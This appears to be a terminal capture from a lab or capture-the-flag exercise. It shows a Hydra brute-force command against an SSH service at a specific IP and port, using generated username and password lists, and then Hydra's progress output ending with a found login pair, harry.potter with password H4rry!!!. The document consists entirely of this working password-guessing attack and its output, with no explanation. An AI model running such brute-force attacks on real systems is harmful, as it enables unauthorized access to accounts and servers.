 hydra -L username-anarchy/harry.txt -P harry.txt -u -f ssh://83.136.255.143:58141 -
t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-11 16:36:44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 86100 login tries (l:15/p:5740), ~215
25 tries per task
[DATA] attacking ssh://83.136.255.143:58141/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 86056 to do in 32:36h, 4 active
[STATUS] 40.00 tries/min, 120 tries in 00:03h, 85980 to do in 35:50h, 4 active
[STATUS] 38.43 tries/min, 269 tries in 00:07h, 85831 to do in 37:14h, 4 active
[STATUS] 40.00 tries/min, 600 tries in 00:15h, 85500 to do in 35:38h, 4 active
[58141][ssh] host: 83.136.255.143 login: harry.potter password: H4rry!!!
[STATUS] attack finished for 83.136.255.143 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-11 16:52:35